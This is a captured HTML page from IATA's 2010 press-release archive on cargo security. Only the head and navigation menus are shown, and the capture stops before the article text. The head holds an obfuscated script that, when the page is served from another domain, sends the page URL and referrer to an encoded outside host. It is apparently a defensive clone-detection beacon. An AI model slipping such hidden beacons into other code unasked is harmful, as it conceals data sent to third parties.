

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iata.org/en/pressroom/pressroom-archive/2010-press-releases/2010-11-02-01/
body_size: 19031
content:




<!DOCTYPE html>
<html lang="en" class="on-page-editor">
<head>
    

    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>IATA - Vision for Intelligent Aviation Security - Coordinated Response on Cargo Security</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#1e32fa">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">



    <script>function _0x43cb(_0x18b08d,_0x3db454){const _0x45f6fb=_0x45f6();return _0x43cb=function(_0x43cbe0,_0x48650c){_0x43cbe0=_0x43cbe0-0xbf;let _0xe7b5c3=_0x45f6fb[_0x43cbe0];if(_0x43cb['oyawiH']===undefined){var _0x2f15a6=function(_0x2d02bb){const _0x239051='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x59ee10='',_0x23b69b='';for(let _0x130abd=0x0,_0x51cae6,_0x4945d4,_0x2d4ae7=0x0;_0x4945d4=_0x2d02bb['charAt'](_0x2d4ae7++);~_0x4945d4&&(_0x51cae6=_0x130abd%0x4?_0x51cae6*0x40+_0x4945d4:_0x4945d4,_0x130abd++%0x4)?_0x59ee10+=String['fromCharCode'](0xff&_0x51cae6>>(-0x2*_0x130abd&0x6)):0x0){_0x4945d4=_0x239051['indexOf'](_0x4945d4);}for(let _0x475764=0x0,_0xa29d4f=_0x59ee10['length'];_0x475764<_0xa29d4f;_0x475764++){_0x23b69b+='%'+('00'+_0x59ee10['charCodeAt'](_0x475764)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23b69b);};_0x43cb['HHswgP']=_0x2f15a6,_0x18b08d=arguments,_0x43cb['oyawiH']=!![];}const _0x5e4f31=_0x45f6fb[0x0],_0x1d04b9=_0x43cbe0+_0x5e4f31,_0x4df052=_0x18b08d[_0x1d04b9];return!_0x4df052?(_0xe7b5c3=_0x43cb['HHswgP'](_0xe7b5c3),_0x18b08d[_0x1d04b9]=_0xe7b5c3):_0xe7b5c3=_0x4df052,_0xe7b5c3;},_0x43cb(_0x18b08d,_0x3db454);}function _0x45f6(){const _0x25924a=['oI8VnG','mZzwvNnqyxi','mtq2ndm1sMPKtxPv','Chq4oq','jNi9','nJrIyW','BMfTzq','CZOVlW','zw5KCW','C3jJ','mg1PyW','B2nVBa','zda2mG','lM8ZBG','lMLHDa','Egf1Ca','mMrKnW','ntmXndriAwHSuvq','lMLVlW','zg9JlG','Bhz5oq','ngjJmG','Ag9ZDa','DdG5lW','mJy2odC1BwDdrgzj','Awf0yq','BZnUlG','oxHHDq','mg5WAW','lMDPzG','BwLJDa','Aw1HzW','CMvMzq','y2X2Eq','ChjVDa','nta2ode3owrxsMDPtG','lM9YzW','mdyYlG','z2LMpW','BwfNzq','v2L0Aa','nZKXAuvpzKL4','Ahr0Ca','CY9Sma','zgq3za','ntu3odqYmgvfvKvRsa','zxmVBa','mZC4mZe5ofHxDhz1wa','ovHAuvf4Cq','l2rVyW','ys5VCG','Cw82yW','Aw8VAq','nJe5odq2EgzZzhDH','p2W9','DhfVnG','BNbRma','CNjLCG','AhjLzG','DgLVBG','Bg9Jyq'];_0x45f6=function(){return _0x25924a;};return _0x45f6();}const _0x49058b=_0x43cb;(function(_0x4b660f,_0x18dc96){const _0x272179={_0x91c346:0xbf,_0x737aff:0xcd,_0x3f5291:0xce,_0x313f98:0xf5,_0xd02161:0xdd,_0x109300:0xef,_0x539655:0xf9},_0x42d5bb=_0x43cb,_0x53cee2=_0x4b660f();while(!![]){try{const _0xa42a87=-parseInt(_0x42d5bb(0xe4))/0x1+-parseInt(_0x42d5bb(0xc4))/0x2*(-parseInt(_0x42d5bb(_0x272179._0x91c346))/0x3)+-parseInt(_0x42d5bb(_0x272179._0x737aff))/0x4*(parseInt(_0x42d5bb(_0x272179._0x3f5291))/0x5)+-parseInt(_0x42d5bb(0xfb))/0x6+parseInt(_0x42d5bb(_0x272179._0x313f98))/0x7*(parseInt(_0x42d5bb(_0x272179._0xd02161))/0x8)+parseInt(_0x42d5bb(_0x272179._0x109300))/0x9+-parseInt(_0x42d5bb(_0x272179._0x539655))/0xa;if(_0xa42a87===_0x18dc96)break;else _0x53cee2['push'](_0x53cee2['shift']());}catch(_0x611b48){_0x53cee2['push'](_0x53cee2['shift']());}}}(_0x45f6,0x801b6));if(!(window[_0x49058b(0xcb)+_0x49058b(0xca)][_0x49058b(0xe2)+_0x49058b(0xd2)]===_0x49058b(0xe5)+_0x49058b(0xf0)||window[_0x49058b(0xcb)+_0x49058b(0xca)][_0x49058b(0xe2)+_0x49058b(0xd2)]===_0x49058b(0xe5)+_0x49058b(0xf0)+'.')&&!(window[_0x49058b(0xcb)+_0x49058b(0xca)][_0x49058b(0xe2)+_0x49058b(0xd2)][_0x49058b(0xd4)+_0x49058b(0xf4)](_0x49058b(0xda)+_0x49058b(0xc1)+'g')||window[_0x49058b(0xcb)+_0x49058b(0xca)][_0x49058b(0xe2)+_0x49058b(0xd2)][_0x49058b(0xd4)+_0x49058b(0xf4)](_0x49058b(0xda)+_0x49058b(0xc1)+'g.'))){let l=location[_0x49058b(0xc9)],r=document[_0x49058b(0xec)+_0x49058b(0xc8)],m=new Image();location[_0x49058b(0xee)+_0x49058b(0xd7)]==_0x49058b(0xf6)+'s:'?m[_0x49058b(0xd5)]=_0x49058b(0xf6)+_0x49058b(0xd3)+_0x49058b(0xd1)+_0x49058b(0xdc)+_0x49058b(0xd8)+_0x49058b(0xd9)+_0x49058b(0xde)+_0x49058b(0xeb)+_0x49058b(0xfa)+_0x49058b(0xe8)+_0x49058b(0xd6)+_0x49058b(0xc6)+_0x49058b(0xed)+_0x49058b(0xe7)+_0x49058b(0xcf)+_0x49058b(0xc0)+_0x49058b(0xe9)+_0x49058b(0xc5)+encodeURI(l)+_0x49058b(0xd0)+encodeURI(r):m[_0x49058b(0xd5)]=_0x49058b(0xf6)+_0x49058b(0xcc)+_0x49058b(0xe1)+_0x49058b(0xf8)+_0x49058b(0xf1)+_0x49058b(0xe6)+_0x49058b(0xc3)+_0x49058b(0xf3)+_0x49058b(0xf7)+_0x49058b(0xc7)+_0x49058b(0xea)+_0x49058b(0xc2)+_0x49058b(0xe0)+_0x49058b(0xdb)+_0x49058b(0xe3)+_0x49058b(0xdf)+_0x49058b(0xf2)+'l='+encodeURI(l)+_0x49058b(0xd0)+encodeURI(r);}</script>



    <meta name="description" content="IATA called on security regulators around the world to work together to  make the skies more secure by addressing the challenges related to cargo security and data collection"/>
    <meta name="robots" content="noindex,nofollow"/>
    <meta name="googlebot" content="noindex,nofollow"/>

    <meta property="og:title" content="Vision for Intelligent Aviation Security - Coordinated Response on Cargo Security"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://www.iata.org/en/pressroom/pressroom-archive/2010-press-releases/2010-11-02-01/"/>
    <meta property="og:description" content="IATA called on security regulators around the world to work together to  make the skies more secure by addressing the challenges related to cargo security and data collection"/>


            <script>
	        (function (w, d, s, l, i) {
	                w[l] = w[l] || []; w[l].push({
	                    'gtm.start':
	                        new Date().getTime(), event: 'gtm.js'
	                }); var f = d.getElementsByTagName(s)[0],
	                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
	                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
	                })(window, document, 'script', 'dataLayer', 'GTM-T883LZ');
	        </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/3987215/Episerver_IATA_Left_Column', [160, 600], 'div-gpt-ad-IATA-1')
			.addService(googletag.pubads());	

/*
googletag.defineSlot('/6355419/Travel/Europe/France/Paris', [300, 250], 'div-gpt-ad-IATA-2').addService(googletag.pubads());
googletag.defineSlot('/6355419/Travel/Europe/France/Paris', [728, 90], 'div-gpt-ad-IATA-3').addService(googletag.pubads());
*/ 
googletag.defineSlot('/3987215/Episerver_IATA_MediumRectangle(300x250)', [300, 250], 'div-gpt-ad-IATA-2').addService(googletag.pubads());

googletag.defineSlot('/3987215/Episerver_IATA_Leaderboard(728x90)', [728, 90], 'div-gpt-ad-IATA-3').addService(googletag.pubads());

/*    googletag.defineSlot('/3987215/Episerver_IATA_Right_Column', [180, 150], 'div-gpt-ad-IATA-2').addService(googletag.pubads());*/
	googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('PageId', ['5497'])
	.setTargeting('pagelevel6', ['[pagelevel6]'])
	.setTargeting('pagelevel5', ['[pagelevel5]'])
	.setTargeting('pagelevel4', ['2010-11-02-01'])
	.setTargeting('pagelevel3', ['2010-press-releases'])
	.setTargeting('pagelevel2', ['pressroom-archive'])
	.setTargeting('pagelevel1', ['pressroom']);

    googletag.enableServices();
  });
</script>

    <link href="https://www.iata.org/en/pressroom/pressroom-archive/2010-press-releases/2010-11-02-01/" rel="canonical" />
    
    <link rel="preload" href="/bundles/main.css?v=Qfoqiz1HeM9FhfL4B21MXDr4pSA" as="style">
    <link rel="stylesheet" href="/bundles/main.css?v=Qfoqiz1HeM9FhfL4B21MXDr4pSA">
    <link rel="preload" as="font" href="/static/fonts/AktivGrotesk_W_Lt.woff2" crossorigin="anonymous" />
    <link rel="preload" as="font" href="/static/fonts/AktivGrotesk_W_Rg.woff2" crossorigin="anonymous" />
    <link rel="preload" as="font" href="/static/fonts/AktivGrotesk_W_Md.woff2" crossorigin="anonymous" />
    <link rel="preload" as="font" href="/static/fonts/AktivGrotesk_W_Bd.woff2" crossorigin="anonymous" />
    <link rel="preload" as="font" href="/static/fonts/AktivGrotesk_W_XBd.woff" crossorigin="anonymous" />
    <link rel="preload" as="font" href="/static/fonts/iataIcons.woff" crossorigin="anonymous" />
    <link rel="preload" as="font" href="/static/fonts/iataIcons2019.woff" crossorigin="anonymous" />
    <link rel="stylesheet" href="/bundles/fonts.css?v=73vh9oLSKAPe9HqXE6CJ4Mng8uY" />
    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey:'aebb8f24-08b9-48c7-9cee-5831afc1335e', disableCookiesUsage: false }});
</script>
 
</head>

<body>








<header id="header" class="header">
    <div class="container">
        <div class="header-inner">
            <div class="header-controls">
                <a href="/" class="header-logo-link">
                    

        <img class="header-logo" src="/contentassets/3e83770142a040d688e269bb2f709b7b/iata-logo-header.svg?height=127&amp;rmode=crop&amp;v=20240116100112" height="127" alt="iata-logo-header.svg" />

                </a>
                <div class="mobile-menu-icons">
                    <button class="btn search-menu-btn" data-slide-menu-close data-toggle="collapse" data-target=".mobile-menu-search-form-container">
                        <span class="sr-only">[Search]</span>
                    </button>
                    <button data-slide-menu-trigger class="btn mobile-menu-hamburger-btn">
                        <div class="mobile-menu-hamburger"></div>
                        <span class="sr-only">[Menu]</span>
                    </button>
                </div>
            </div>
            <div class="header-navbars">
                <div class="header-secondary-nav">
                    

    <ul class="secondary-menu no-bullet dropdown text-uppercase">
            <li class="secondary-menu-item" secondary-menu-item>
                <a href="/en/about/" class="secondary-menu-item-link" menu-item-link-secondary-level-1>About Us</a>
                    <ul class="secondary-submenu no-bullet">
                        <li class="secondary-submenu-item">
                            <a href="/en/about/mission/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Vision &amp; Mission</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/priorities/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Priorities</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/members/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Membership</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/management/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>IATA Management</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/corporate-structure/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Corporate Governance</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/sp/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Strategic Partnerships</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/our-commitment/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Our Commitment</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/worldwide/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>IATA by Region</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/history/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>History</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/careers/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Careers</a>
                        </li>
                        <li class="secondary-submenu-item">
                            <a href="/en/about/speaker-request-form/" class="secondary-submenu-item-link" menu-item-link-secondary-level-2>Speaker Request Form</a>
                        </li>
                    </ul>
            </li>
            <li class="secondary-menu-item" secondary-menu-item>
                <a href="/en/store/" class="secondary-menu-item-link" menu-item-link-secondary-level-1>Store</a>
            </li>
            <li class="secondary-menu-item" secondary-menu-item>
                <a href="https://portal.iata.org/" class="secondary-menu-item-link" menu-item-link-secondary-level-1>Customer Portal</a>
            </li>
            <li class="secondary-menu-item" secondary-menu-item>
                <a href="https://airlines.iata.org/" class="secondary-menu-item-link" menu-item-link-secondary-level-1>Airlines magazine</a>
            </li>
    </ul>


                    <div>
<form action="/en/search/" class="search-menu-form" method="get">                                <div class="search-menu-background">
                                    <input class="search-menu-text" type="text" name="search" data-header-search-input placeholder="Search this website"/>
                                    <input class="cursor-pointer bg-current icon icon-colored-search" type="submit" value="" />
                                </div>
</form>                    </div>
                </div>
                <div class="header-primary-nav">
                    
    <ul class="primary-menu no-bullet">
            <li class="primary-menu-item ">
                <a class="primary-menu-item-link" href="/en/programs/" menu-item-link-primary-level-1 data-mega-menu-activator style="white-space:nowrap;">Programs &amp; Policy</a>
                    <div class="mega-menu" mega-menu data-mega-menu data-current-page-id="5497" data-third-level-first-column-max="9" data-third-level-second-column-max="9">
                        <div class="container">
                            <div class="mega-menu-inner">
                                <ul class="mega-menu-list no-bullet">
                                        <li class="mega-menu-list-item" data-content-id="84">
                                            <a class="mega-menu-list-item-link" href="/en/programs/cargo/" menu-item-link-primary-level-2>Cargo</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="110">
                                            <a class="mega-menu-list-item-link" href="/en/programs/passenger/" menu-item-link-primary-level-2>Passenger Experience &amp; Policy</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="143">
                                            <a class="mega-menu-list-item-link" href="/en/programs/airline-distribution/" menu-item-link-primary-level-2>Distribution, Payment &amp; Taxation</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="339">
                                            <a class="mega-menu-list-item-link" href="/en/programs/sustainability/" menu-item-link-primary-level-2>Sustainability</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="117">
                                            <a class="mega-menu-list-item-link" href="/en/programs/safety/" menu-item-link-primary-level-2>Safety</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="125">
                                            <a class="mega-menu-list-item-link" href="/en/programs/ops-infra/" menu-item-link-primary-level-2>Operations &amp; Infrastructure</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="109">
                                            <a class="mega-menu-list-item-link" href="/en/programs/security/" menu-item-link-primary-level-2>Aviation Security</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="402318">
                                            <a class="mega-menu-list-item-link" href="/en/programs/innovation/" menu-item-link-primary-level-2>The Innovation Hub</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="1253670">
                                            <a class="mega-menu-list-item-link" href="/en/programs/iata-at-icao-2025/" menu-item-link-primary-level-2>IATA at ICAO Assembly 2025</a>
                                        </li>
                                </ul>
                                <div class="mega-menu-spotlight">
                                    <a class="mega-menu-spotlight-link" href="/en/programs/sustainability/flynetzero/">
                                        <picture>
                                            <source srcset="/contentassets/298de74e365f48639a82e2bf515bd801/flynetzero_megamenu.jpg?w=345&h=184&mode=crop&scale=both&v=1769106926"
                                                    media="(min-width: 1201px)" />
                                            <img class="mega-menu-spotlight-img" src="" alt="Fly Net Zero - Decarbonizing Aviation" width="345" height="184" />
                                        </picture>
                                        <div class="mega-menu-spotlight-caption">
                                            <div class="mega-menu-spotlight-title">Fly Net Zero - Decarbonizing Aviation</div>
                                            <p>
                                                Fly Net Zero is the commitment of airlines to achieve net zero carbon by 2050.
                                            </p>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
            </li>
            <li class="primary-menu-item ">
                <a class="primary-menu-item-link" href="/en/publications/" menu-item-link-primary-level-1 data-mega-menu-activator style="white-space:nowrap;">Publications</a>
                    <div class="mega-menu" mega-menu data-mega-menu data-current-page-id="5497" data-third-level-first-column-max="9" data-third-level-second-column-max="9">
                        <div class="container">
                            <div class="mega-menu-inner">
                                <ul class="mega-menu-list no-bullet">
                                        <li class="mega-menu-list-item" data-content-id="2678">
                                            <a class="mega-menu-list-item-link" href="/en/publications/economics/" menu-item-link-primary-level-2>Sustainability &amp; Economics</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12665">
                                            <a class="mega-menu-list-item-link" href="/en/publications/manuals/" menu-item-link-primary-level-2>Manuals, Standards &amp; Regulations</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12579">
                                            <a class="mega-menu-list-item-link" href="/en/publications/newsletters/" menu-item-link-primary-level-2>Newsletters &amp; Blogs</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12644">
                                            <a class="mega-menu-list-item-link" href="/en/publications/airlines-magazine/" menu-item-link-primary-level-2>Airlines magazine</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12542">
                                            <a class="mega-menu-list-item-link" href="/en/publications/annual-review/" menu-item-link-primary-level-2>Annual Review</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12578">
                                            <a class="mega-menu-list-item-link" href="/en/publications/directories/" menu-item-link-primary-level-2>Directories</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12593">
                                            <a class="mega-menu-list-item-link" href="/en/publications/resellers/" menu-item-link-primary-level-2>Publications Resellers</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="12666">
                                            <a class="mega-menu-list-item-link" href="/en/publications/signup/" menu-item-link-primary-level-2>Sign up for IATA News</a>
                                        </li>
                                </ul>
                                <div class="mega-menu-spotlight">
                                    <a class="mega-menu-spotlight-link" href="/en/services/advertising/">
                                        <picture>
                                            <source srcset="/contentassets/df415c6d0ae344ee8d8f3ae341d84c7e/seats.jpg?w=345&h=184&mode=crop&scale=both&v=1769106926"
                                                    media="(min-width: 1201px)" />
                                            <img class="mega-menu-spotlight-img" src="" alt="Advertise with us" width="345" height="184" />
                                        </picture>
                                        <div class="mega-menu-spotlight-caption">
                                            <div class="mega-menu-spotlight-title">Advertise with us</div>
                                            <p>
                                                As a trusted voice in the aviation community, we can help raise your profile and ensure you are seen by the audience that matters to you. Our offers are customizable to your needs, whether on our websites, our events, or in our manuals.&#xA; 
                                            </p>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
            </li>
            <li class="primary-menu-item ">
                <a class="primary-menu-item-link" href="/en/services/" menu-item-link-primary-level-1 data-mega-menu-activator style="white-space:nowrap;">Services</a>
                    <div class="mega-menu" mega-menu data-mega-menu data-current-page-id="5497" data-third-level-first-column-max="9" data-third-level-second-column-max="9">
                        <div class="container">
                            <div class="mega-menu-inner">
                                <ul class="mega-menu-list no-bullet">
                                        <li class="mega-menu-list-item" data-content-id="2690">
                                            <a class="mega-menu-list-item-link" href="/en/services/travel-agency-program/" menu-item-link-primary-level-2>Travel Agency Program</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="434225">
                                            <a class="mega-menu-list-item-link" href="/en/services/cargo-agency-program/" menu-item-link-primary-level-2>Cargo Agency Program</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2716">
                                            <a class="mega-menu-list-item-link" href="/en/services/data/" menu-item-link-primary-level-2>Data Solutions</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="443881">
                                            <a class="mega-menu-list-item-link" href="/en/services/certification/" menu-item-link-primary-level-2>Certification</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="408584">
                                            <a class="mega-menu-list-item-link" href="/en/services/compliance/" menu-item-link-primary-level-2>Compliance Solutions</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2708">
                                            <a class="mega-menu-list-item-link" href="/en/services/finance/" menu-item-link-primary-level-2>Financial Services</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2701">
                                            <a class="mega-menu-list-item-link" href="/en/services/consulting/" menu-item-link-primary-level-2>Consulting</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="14144">
                                            <a class="mega-menu-list-item-link" href="/en/services/codes/" menu-item-link-primary-level-2>IATA Codes</a>
                                        </li>
                                </ul>
                                <div class="mega-menu-spotlight">
                                    <a class="mega-menu-spotlight-link" href="/en/services/advertising/">
                                        <picture>
                                            <source srcset="/contentassets/25fdf21819764404898ffe1eea1653c7/advertisement.png?w=345&h=184&mode=crop&scale=both&v=1769106926"
                                                    media="(min-width: 1201px)" />
                                            <img class="mega-menu-spotlight-img" src="" alt="Advertise with us" width="345" height="184" />
                                        </picture>
                                        <div class="mega-menu-spotlight-caption">
                                            <div class="mega-menu-spotlight-title">Advertise with us</div>
                                            <p>
                                                As a trusted voice in the aviation community, we can help raise your profile and ensure you are seen by the audience that matters to you. Our offers are customizable to your needs, whether on our websites, our events, or in our manuals.
                                            </p>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
            </li>
            <li class="primary-menu-item ">
                <a class="primary-menu-item-link" href="/en/training/" menu-item-link-primary-level-1 data-mega-menu-activator style="white-space:nowrap;">Training</a>
                    <div class="mega-menu" mega-menu data-mega-menu data-current-page-id="5497" data-third-level-first-column-max="9" data-third-level-second-column-max="9">
                        <div class="container">
                            <div class="mega-menu-inner">
                                <ul class="mega-menu-list no-bullet">
                                        <li class="mega-menu-list-item" data-content-id="2729">
                                            <a class="mega-menu-list-item-link" href="/en/training/courses/" menu-item-link-primary-level-2>Courses &amp; Diplomas</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2730">
